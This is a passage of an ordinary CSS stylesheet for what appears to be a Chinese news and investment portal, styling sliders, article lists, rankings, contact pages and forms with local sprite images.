	font-size: 12px;
	color: #333;
	float:left;
	background: transparent;
	border:1px solid #ccc;
}
.top_search .txt:focus{
	border: 1px solid #ccc;
}
.top_search .sub{
	display: inline-block;
	width: 28px;
	height:28px;
	background: url("img/btns.png") no-repeat 6px -167px #A0111A;/*#ea0600;*/
	border: none;
	float:right;
}
.footer_text{
	text-align: center;
	margin-top: 25px;
	line-height: 28px;
}

.top_msg_warp{
	background: #fff;
	line-height: 44px;
	margin-top: 10px;
	height: 44px;
	overflow:hidden;
}
.top_msg_warp .top_msg_title{
	font-size: 16px;
	color: #000;
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-left: 15px;
	float: left;
	line-height: 22px;
	height: 22px;
	margin-top: 11px;
	margin-right:20px;
}
.top_msg{
	width: 740px;
	float: left;
	font-size: 14px;
	height:44px;
}
.top_msg ul li{
	width: 740px;
}
.top_msg h4,.top_msg span{
	display: inline;
}
.top_msg h4 {
	margin-right: 20px;
}
.top_msg li span{
	color: #666;
	font-size:12px;
}
.top_msg_btns{
	float: right;
}
.top_msg_btns a{
	width: 44px;
	height: 44px;
	display: inline-block;
	float: left;
	border-left: 1px solid #ccc;
}

.top_msg_btns .btn_left{
	background: url("img/btns.png") no-repeat 13px -279px;
	_background-image: url("img/btns_ie.png");
}

.top_msg_btns .btn_right{
	background: url("img/btns.png") no-repeat 13px -309px;
	_background-image: url("img/btns_ie.png");
}
.con_left{
	width: 650px;
	float: left;
	background: #fff;
}
.con_right{
	width: 310px;
	float: right;
	padding-bottom: 50px;
}
.silde{
overflow: hidden;
}
.silde .img_warp li {
position:absolute;
left:0;
top:0;
}
.index_silde {
	width: 650px;
	height:360px;
	position:relative;
} 
.index_silde .img_warp li img{
	display: block;
	width: 650px;
	height: 360px;
}
.index_silde .img_warp li h3{
	height: 50px;
	line-height: 50px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 0;
	background:#666;
	color:#fff4f4;
	font-size:20px;
}
.index_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 60px;
	text-align: center;
	z-index: 3;
}
.index_silde .slide_btns ol li{
	display: inline;
}
.index_silde .slide_btns ol li i{
	display: inline-block;
	height: 31px;
	width: 31px;
	background: url("img/btns.png") no-repeat -16px -493px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -16px -530px;
	_background-image: url("img/btns_ie.png");
}
.index_silde  .slide_nav{
	height: 50px;
	line-height: 50px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 15px;
margin-left:15px;
margin-right:15px;
}

.index_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -232px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -261px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_interview_silde {
	width:310px;
	height:150px;
	position:relative;
} 
.index_interview_silde ul li img {
	height:150px;
}
.index_interview_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_interview_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_interview_silde ul li h3 .time{
float:right;
}
.index_interview_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_interview_silde .slide_btns ol li{
	display: inline;
}
.index_interview_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_interview_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_silde {
	width:310px;
	height:150px;
	position:relative;
	margin-top: 20px;
} 
.index_ad_silde ul li img {
	height:150px;
}
.index_ad_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_ad_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_ad_silde ul li h3 .time{
float:right;
}
.index_ad_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_silde .slide_btns ol li{
	display: none;
}
.index_ad_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_banner .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_banner .slide_btns ol li{
	display: inline;
}
.index_ad_banner .slide_btns ol li i{
	display: inline-block;
	height: 20px;
	width: 20px;
	background: url("img/btns.png") no-repeat -20px -498px;;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_banner .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -20px -536px;;
	_background-image: url("img/btns_ie.png");
}
.index_block{
	width: 300px;
	float: left;
	margin-right: 40px;
}
.index_block.right{
	float: right;
	margin-right: 0;
}
.index_block_title{
	line-height: 20px;
	padding: 7px 0;
	border-bottom: 1px solid #ccc;
}
.index_block_title h3,.index_block_title h2{
	font-size: 18px;
	font-weight: bold;
	float: left;
}
.index_block_title h3 a:link,.index_block_title h3 a:visited,.index_block_title h2 a:link,.index_block_title h3 a:visited{
color:#000;
}
.index_right_block_title{
	line-height: 20px;
	padding: 10px;
	border-bottom: 1px solid #ccc;
	background:#fff;
}
.index_right_block_title h3{
	font-size: 18px;
	float: left;
}
.index_right_block_title .more{
	float: right;
}
.index_block_title .more{
	float: right;
}
.index_block .sub_title{
	border-bottom: 1px solid #ccc;
}
.index_block .sub_title li{
	float: left;
	line-height: 30px;
	height: 30px;
	color: #666666;
	text-align: center;
}

.index_block .sub_title.four_li li{
	width: 75px;
}
.index_block .sub_title.three_li li{
	width: 100px;
}
.index_block .sub_title li.on{
	color: #fff;
	background: #7b7776;
}
.index_block_list{
padding-top:10px;
}
.index_block_list.border_bot{
	border-bottom: 1px solid #ddd;
	padding-bottom:5px;
	height:206px;
}
.top_fix .index_block_list.border_bot{
	height: 237px;
}
.index_block_list li{
	color: #333333;
	font-size: 14px;
	line-height: 20px;
	float: left;
	width: 100%;
	padding: 3px 0;
	height: 20px;
	overflow: hidden;
}
.index_block_list li .icon_red_ring{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -498px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li a{
	float: left;
	display: inline-block;
	max-width: 258px;
}
.index_block_list li .icon_new{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -201px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li.topic{
	padding-bottom: 15px;
	border-bottom:1px solid #ddd;
	margin-bottom:5px;
	height:auto;
}
.top_fix .index_block_list li.topic{
padding-top: 13px;
padding-bottom: 15px;
}
.index_block_list li.topic .img_warp{
width:90px;
height:90px;
overflow:hidden;
float:left;
}
.index_block_list li.topic img{
float:left;
height:90px;
display:block;
}
.index_block_list li.topic .text{
width:200px;
float:right;
}
.index_block_list li.topic .text h4{
display:block;
width:100%;
float:left;
padding-bottom:5px;
}
.index_block_list li.topic .text h4 a:link,.index_block_list li.topic .text h4 a:visited{
color:#000000;
}
.index_block_list li.topic .text .txt{
color:#666666;
font-size:12px;
}
.index_company_silde{
position:relative;
height:190px;
width:300px;
}
.index_company_silde .img_warp li a {
display:block;
width:300px;
height:150px;
overflow:hidden;
}
.index_company_silde .img_warp li img{
width:100%;
display: block;
height:auto;
}
.index_company_silde .img_warp li h3{
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: -40px;
	background:#eaeaea;
	color:#000000;
	font-size:14px;
}
.index_company_silde .slide_nav{
	height: 40px;
	line-height: 40px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_company_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 10px;
margin-left:15px;
margin-right:15px;
}

.index_company_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -292px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_company_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -322px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_feed{
width:310px;
margin-left:20px;
float:left;
}
.index_feed  .feed_con img{
width:88px;
height:118px;
border:1px solid #ddd;
float:left;
}
.index_feed  .feed_con .text{
float:left;
width:210px;
margin-left:10px;
}
.index_feed  .feed_con .text h4{
font-size:14px;
color:#000;
margin-bottom:2px;
}
.red{
color:#f00;
}
.index_feed  .feed_con .text h4 .red{
color:#f00;
}
.index_feed  .feed_con .text .add_info{
height:44px;
line-height:22px;
color:#999;
font-size:12px;
}
.index_feed  .feed_con .text .price{
font-size:14px;
}
.index_feed  .feed_con .text .price .red{
color:#f00;
font-size:18px;
margin-left:10px;
}
.index_feed .action_warp{
padding:2px 0;
margin-top:5px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
display:none;
}
.index_feed .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:20px;
}
.index_feed .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
}
.index_feed .action_warp a.cart {
background:url("img/btns.png") no-repeat 0px -109px;
_background-image: url("img/btns_ie.png");
margin-left:10px;
}
.index_feed .feed_btn{
display:inline-block;
width:66px;
padding-left:20px;
height:32px;
background:url("img/btns.png") no-repeat 0 -360px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:14px;
margin-top:10px;
margin-left:5px;
}
.firendlink h2{
font-size: 18px;
font-weight: bold;
}
.firend_links{
width:940px;
float:left;
margin-right:-10px;
}
.firendlink  .link_warp{
background:#fff;
padding:10px 0;
margin-top:10px;
margin-bottom:30px;
}
.firendlink  .link_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.firendlink  .link_warp li{
float:left;
padding:0 7px;
}
.firendlink  .link_warp li img{
width:120px;
height:90px;
background:#fff;
}
.firendlink .btn_left, .firendlink .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:35px;
}
.firendlink .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.firendlink .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}

.page_nav{
padding:25px 0;
text-align:center;
}
.page_nav a:link,.page_nav a:visited{
display:inline-block;
font-size:12px;
line-height:26px;
color:#333;
padding:0 8px;
}
.page_nav a:hover{
color:#969696;
}
.page_nav .current{
display:inline-block;
font-size:12px;
line-height:26px;
background:#e60012;
padding:0 10px;
color:#fff;
} 
.page_nav a.prev:link,.page_nav a.prev:visited{
background:#969696;
color:#fff;
margin-right:10px;
}
.page_nav a.next:link,.page_nav a.next:visited{
background:#969696;
color:#fff;
margin-left:10px;
}
.page_nav a.prev:hover,.page_nav a.next:hover{
background:#717171;
}
.position_nav{
	line-height:38px;
	color: #666666;
}
.channel_title_warp{
	padding: 20px;
	border-bottom: 1px solid #a8a8a8;
	background: url("img/banner/qicy_gddh.png") no-repeat right center #fff;
}
.channel_title_warp .channel_title{
	line-height: 22px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.channel_title_warp .channel_title .icon_title{
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	_position:relative;
	_top:4px;
	margin-left: 10px;
}
.fmgs .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -846px;
	_background-image: url("img/btns_ie.png");
}
.fmgs  .channel_title_warp{
	background: url("img/banner/chinatz_fmgs.png") no-repeat right center #fff;
}
.about_cpfw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -883px;
	_background-image: url("img/btns_ie.png");
}
.about_cpfw  .channel_title_warp{
	background: url("img/banner/about_cpfw.png") no-repeat right center #fff;
}
.about_contact .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -950px;
	_background-image: url("img/btns_ie.png");
}
.about_contact  .channel_title_warp{
	background: url("img/banner/about_contact.png") no-repeat right center #fff;
}
.about_intr .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -915px;
	_background-image: url("img/btns_ie.png");
}
.about_intr .channel_title_warp{
	background: url("img/banner/about_intr.png") no-repeat right center #fff;
}
.about_zbdw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -987px;
	_background-image: url("img/btns_ie.png");
}
.about_zbdw .channel_title_warp{
	background: url("img/banner/about_zbdw.png") no-repeat right center #fff;
}
.hwtz_flzl .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1024px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_flzl .channel_title_warp{
	background: url("img/banner/hwtz_flzl.png") no-repeat right center #fff;
}
.hwtz_zcq .channel_title_warp .channel_title .icon_title,.hwtz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1060px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_zcq .channel_title_warp,.hwtz .channel_title_warp{
	background: url("img/banner/hwtz_zcq.png") no-repeat right center #fff;
}
.hgzc_hgjj .channel_title_warp .channel_title .icon_title,.hgzc .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1140px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_hgjj .channel_title_warp,.hgzc .channel_title_warp{
	background: url("img/banner/hgzc_hgjj.png") no-repeat right center #fff;
}
.hgzc_tzsj .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1178px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_tzsj .channel_title_warp{
	background: url("img/banner/hgzc_tzsj.png") no-repeat right center #fff;
}
.hgzc_zcfg .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_zcfg .channel_title_warp{
	background: url("img/banner/hgzc_zcfg.png") no-repeat right center #fff;
}
.jrzb_jrsc .channel_title_warp .channel_title .icon_title,.jrzb .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.jrzb_jrsc .channel_title_warp,.jrzb .channel_title_warp{
	background: url("img/banner/jrzb_jrsc.png") no-repeat right center #fff;
}
.qycz_qyjj .channel_title_warp .channel_title .icon_title,.qycz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1259px;
	_background-image: url("img/btns_ie.png");
}
.qycz_qyjj .channel_title_warp,.qycz .channel_title_warp{
	background: url("img/banner/qycz_qyjj.png") no-repeat right center #fff;
}
.sczx .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1295px;
	_background-image: url("img/btns_ie.png");
}
.sczx .channel_title_warp{
	background: url("img/banner/sczx_news.png") no-repeat right center #fff;
}
.renwu .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
}
.renwu .channel_title_warp{
	background: url("img/banner/renwu.png") no-repeat right center #fff;
}
.trz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1456px;
	_background-image: url("img/btns_ie.png");
}
.trz .channel_title_warp{
	background: url("img/banner/trz.png") no-repeat right center #fff;
}
.gwqk .channel_title_warp .channel_title .icon_title{
	height:21px;
	background: url("img/btns.png") no-repeat 0 -1492px;
	_background-image: url("img/btns_ie.png");
}
.gwqk .channel_title_warp{
	background: url("img/banner/gwqk.png") no-repeat right center #fff;
}
.channel_list ul{
	background: #fff;
}
.channel_list ul li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
}
.channel_list ul li .img_warp{
	width: 196px;
	float:left;
}
.channel_list ul li.no_img .img_warp{
display:none;
}
.channel_list ul li .img_warp img{
	width: 196px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 1px;
	display:block;
}
.channel_list ul li .img_warp .action_warp{
padding:5px 0;
border-bottom:1px solid #ddd;
}
.channel_list ul li .img_warp .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:19px;
}
.channel_list ul li .img_warp .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
margin-left:20px;
}
.channel_list ul li .img_warp .action_warp a.done span{
color:#999;
}
.channel_list ul li .img_warp .action_warp a.browsed {
background:url("img/btns.png") no-repeat 0px -610px;
_background-image: url("img/btns_ie.png");
padding-left:24px;
}
.channel_list ul li .text {
width:390px;
float:right;
}
.channel_list ul li.no_img .text {
width:auto;
float:none;
}
.channel_list ul li .text h3{
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 5px;
}
.channel_list ul li .text h3 a:link,.channel_list ul li .text h3 a:visited{
	color: #ef0000;
	vertical-align:middle;
}
.channel_list ul li .text h3 a:hover{
	color: #900;
}
.channel_list ul li .text h3 .date{
	font-size: 12px;
	color: #666666;
}
.channel_list ul li .text .txt{
	font-size: 14px;
	line-height: 24px;
	margin-top: 20px;
}

.channel_list ul li .text .sub_list{
border-top:1px dashed #ddd;
margin-top:20px;
padding-top:15px;
}
.channel_list ul li .text .sub_list li{
border:none;
padding:5px 0;
line-height:18px;
font-size:14px;
}
.channel_list ul li .text .sub_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.channel_list ul li .text .sub_list li .icon_new,.channel_list ul li .text h3 .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.channel_list ul li .text .sub_list li a:link, .channel_list ul li .text .sub_list li a:visited{
	vertical-align: middle;
	color:#333;
}

.ranking{
	border: 1px solid #ddd;
	background:#fff;
}
.ranking .ranking_title{
	font-size: 18px;
	border-bottom: 1px solid #ddd;
	padding: 5px;
}
.ranking ul{
	line-height: 32px;
}
.ranking ul li{
	font-size: 14px;
	padding:0 5px; 
}
.ranking ul li a:link,.ranking ul li a:visited{
	color: #333333;
}
.ranking ul li .red_order{
	font-size: 24px;
	color: #ef0000;
	margin-right:5px;
}

.ranking ul li .red_ring{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -493px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.subpage_title_warp{
padding:20px;
background:#fff;
border-bottom:1px solid #ccc;
}
.subpage_title_warp .subpage_title{
float:left;
font-size:18px;
line-height:32px;
}
.red{
color:#a00;
}
.subpage_title_warp .subpage_title .red{
margin-right:5px;
}
.btn_back{
float:right;
display:inline-block;
width:66px;
height:32px;
background:url("img/btns.png") no-repeat 0 -753px;
_background-image: url("img/btns_ie.png");
line-height:32px;
text-align:center;
color:#000000;
font-size:14px;
}
.subpage_intr{
background:#fff;
font-size:14px;
line-height:24px;
color:#666666;
padding:20px;
padding-bottom:0;
}
.subpage_intr img{
width:100%;
max-width:100%;
}
.subpage_intr p{
margin-bottom:18px;
}
.subpage_list{
border-top:1px solid #ccc;
}
.subpage_list li{
border-bottom: 1px dashed #ccc;
padding: 15px 0;
line-height: 18px;
font-size: 14px;
}
.subpage_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
	margin-left: 10px;
}
.subpage_list li .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.subpage_list li a:link, .subpage_list li a:visited{
	vertical-align: middle;
	color:#333;
}
.subpage_list.simple_list{
	min-height: 600px;
border-top:none;
}
.detail{
background:#fff;
}
.detail .article_header{
border-bottom:1px solid #ccc;
text-align:center;
padding:30px 0 20px 0;
position:relative;
}
.article_header .article_title{
font-size:18px;
font-weight:bold;
color:#000;
margin-bottom:10px;
}
.article_header .article_con_info{
color:#666666;
font-size:14px;
height:32px;
}
.article_header .article_con_info span{
padding:0 5px;
}
.detail_ctrl{
position:absolute;
right:0;
bottom:20px;
}
.detail_ctrl .btn_fontsize{
float:left;
display:inline-block;
width:32px;
height:32px;
background:url("img/btns.png") no-repeat 0 -654px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:16px;
margin-right:10px;
}
.detail_ctrl .btn_fontsize.on{
background:url("img/btns.png") no-repeat 0 -703px;
_background-image: url("img/btns_ie.png");
color:#fff;
}
.detail_ctrl .btn_back{
float:right;
margin-right:10px;
}
.detail_con {
line-height:24px;
font-size:14px;
color:#666666;
padding:40px;
}
.detail_con p{
margin-bottom:18px;
}
.gwqk_menu .detail_con p{
margin:0;
}
.detail_con img{
max-width:100%;
}
.detail_con table{
	border-right:1px solid #333;
	border-top:1px solid #333;
}
.detail_con table td{
	border-left:1px solid #333;
	border-right:1px solid #333;
	border-bottom:1px solid #333;
	padding:3px;
}
.author{
margin-top:40px;
background:#e5e5e5;
padding:20px;
line-height:24px;
color:#000;
}
.registration .registration_link{
	display:inline-block;
	height:32px;
	line-height:32px;
	width:98px;
	background:url("img/btns.png") no-repeat 0 -1337px;
	_background-image: url("img/btns_ie.png");
	text-align:center;
	float:left;
	margin-top:5px;
}
.registration .registration_link:link,.registration .registration_link:visited{
	color:#fff;
}
.registration .text{
	width:744px;
	float:right;
}
.article_nav{
border-top:1px solid #ccc;
border-bottom:1px dashed #ccc;
margin-bottom:40px;
padding:15px;
line-height:18px;
}
.article_nav span{
font-size:14px;
color:#ff6666;
}
.article_nav span a:link,.article_nav span a:visited{
color:#333333;
}
.article_nav span a:hover{
	color:#000;
}
#goToTop {
     position: absolute;
     right: -40px;
	 top:0;
     z-index: 9000;
     width: 40px;
     height: 40px;
}
#goToTop a:link,#goToTop a:visited{
	display: block;
	width: 45px;
    height: 45px;
	background: url("img/btns.png") no-repeat 9px -454px #ff0000;
	_background-image: url("img/btns_ie.png");
}
#goToTop a:hover{
	background: url("img/btns.png") no-repeat 9px -454px #c00;
	_background-image: url("img/btns_ie.png");
}

.about_intr_box{
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
	color: #666666;
}

.about_intr_box p{
	margin-bottom: 20px;
	color: #666666;
}
.about_intr_box p .red{
	color:#c00;
}
.about_titile{
	background: #f5e5e5;
	line-height: 24px;
	font-size: 16px;
	padding: 8px 0;
	text-align: center;
}

.about_list{
	padding: 20px;
}
.about_list li{
	line-height: 18px;
	font-size: 14px;
	color: #666666;
	padding: 8px 0;
}
.about_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.lanmu_list td{
	width: 180px;
	padding: 18px;
	border-bottom: 1px solid #ccc;
	vertical-align: top;
}
.lanmu_list td h4{
	margin-bottom: 15px;
	font-size: 14px;
}
.lanmu_list td .text{
	font-size: 14px;
	line-height: 24px;
	color: #666;
}
.contact_map{
	widthÃ¯Â¼Å¡100%;
	height: 360px;
}
.contact_list{
	border-top: 1px solid #ccc;
}
.contact_list li{
	padding: 20px;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
		color: #666;
}
.contact_list li h5{
	line-height: 32px;
}
.contact_list li i{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -531px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.contact_list li .text{
	padding-left: 30px;
	line-height: 24px;
}
.zbdw_list li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
}
.zbdw_list li h3{
	padding-bottom: 10px;
	color: #c00;
}
.zbdw_list li p{
	color: #666;
}
.feed_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.feed_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 0 20px 12px;
}
.feed_box .intr{
line-height:18px;
padding-bottom:20px;
border-bottom:1px solid #ccc;
margin-bottom:20px;
}
.feed_box .intr h3{
color:#333333;
font-weight:bold;
margin-top:15px;
margin-bottom:5px;
}
.feed_box .intr p{
color:#999;
padding-left:5px;
}
.feed_box .intr ul{
color:#999;
padding-left:5px;
}
.feed_box .intr ul li .red_ring {
display: inline-block;
width:16px;
height: 18px;
background: url("img/btns.png") no-repeat 3px -500px;
_background-image: url("img/btns_ie.png");
vertical-align: middle;
margin-right: 5px;
}
.form_tip {
	color:#f00;
	line-height:18px;
	margin-bottom:20px;
}
.feed_form .input_warp{
	position:relative;
	width:270px;
	height:30px;
	margin-bottom:12px;
}
.feed_form .input_warp .label{
	height:30px;
	line-height:30px;
	color:#666;
	position:absolute;
	left:0;
	top:0;
	margin-left:10px;
}
.feed_form .input_warp .input_text,.feed_form .input_warp.input_text_warp input{
height:30px;
line-height:30px;
width:200px;
padding-left:70px;
}
.feed_form .input_warp .input_sub,.feed_form .input_warp.input_sub_warp input{
padding:0 20px;
display:inline-block;
background:#ea0600;
color:#fff;
font-size:16px;
line-height:30px;
border:none;
}
.feed_form .input_warp .link{
	padding-left:20px;
	height:30px;
	line-height:30px;
	background:url("img/btns.png") no-repeat 0 -574px;
	_background-image: url("img/btns_ie.png");
}
.thumbnail_list_warp{
margin-top:20px;
width:100%;
overflow:hidden;
}
.thumbnail_list{
width:1015px;
} 
.thumbnail_list li{
float:left;
width:310px;
height:150px;
border:1px solid #ddd;
border-top:2px solid #ddd;
margin-right:22px;
margin-bottom:15px;
}
.thumbnail_list li img{
width:310px;
height:150px;
}

.registr_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.registr_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 12px 20px 12px;
}
.registr_box .title{
	font-size:18px;
	font-weight:bold;
	padding-bottom:20px;
	border-bottom:1px solid #aaa;
	margin-bottom:20px;
}

.index_expert h2{
font-size: 18px;
font-weight: bold;
}
.expert_links{
width:940px;
float:left;
margin-right:-10px;
}
.index_expert .expert_warp{
background:#efefef;
padding:20px 0;
margin-top:10px;
}
.index_expert .expert_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.index_expert .expert_warp li{
float:left;
padding:0 6px;
}
.index_expert .expert_warp li a{
	display: block;
}
.index_expert .expert_warp li img{
	display: block;
	width:120px;
	height:120px;
	border: 1px solid #fff;
}
.index_expert .expert_warp li h4{
	display: block;
	padding-top: 10px;
	text-align: center;
}
.index_expert .btn_left, .index_expert .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:50px;
}
.index_expert .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.index_expert .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}
.past_books{
width:430px;
height: 215px;
float:left;
border-bottom:1px solid #ccc;
overflow:hidden;
}
.past_books_warp{
width:450px;
}
.past_books_warp ul li{
width:90px;

float:left;
margin-right:22px;
}
.past_books_warp ul li a {
display:block;
}
.past_books_warp ul li img{
width:88px;
height:118px;
border:1px solid #ddd;
}
.past_books_warp ul li h4{
line-height:18px;
text-align:center;
padding:10px 0;
}
.index_notice{
float:right;
width:190px;
height: 215px;
border-bottom:1px solid #ccc;
}
.index_notice_warp li{
width:100%;
height:180px;
}

.index_notice_title a:link,.index_notice_title a:visited{
line-height:20px;
font-size:14px;
color:#000;
margin-bottom:5px;
}
.index_notice .time{
color:#666;
margin-bottom:5px;
}
.index_notice .text{
line-height:20px;
color:#666;
}
.gwqk_list .thumbnail_list{
width:690px;
}
.thumbnail_list_warp.gwqk_list li{
width: 90px;
height: 153px;
border: none;
border-top:none;
margin: 0;
margin-bottom:20px;
padding:9px;
border-bottom:1px dashed #ccc;
}
.gwqk_list .thumbnail_list li img{
width: 88px;
height: 118px;
border:1px solid #ddd;
}
.gwqk_list .thumbnail_list li .date{
line-height:18px;
text-align:center;
color:#666;
padding:5px 0 10px 0; 
}
.menu_title{
	font-size: 16px;
	color: #cc0000;
	padding: 20px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
}
.gwqk_menu.detail .menu_title{
	padding: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.gwqk_menu.detail .article_header{
	border-bottom: 1px dashed #ddd;
}
.gwqk_menu .text_con{
	color: #000000;
	line-height: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	font-size: 14px;
}

.gwqk_menu .text_con ul li{
	width: 100%;
	float: left;
	font-size: 14px;
}
.gwqk_menu .text_con ul li .page_n{
	width: 36px;
	display: inline-block;
	float: left;
}
.gwqk_menu .text_con ul li p{
	width: 480px;
	display: inline-block;
	float: left;
}
.gwqk_menu .item_title{
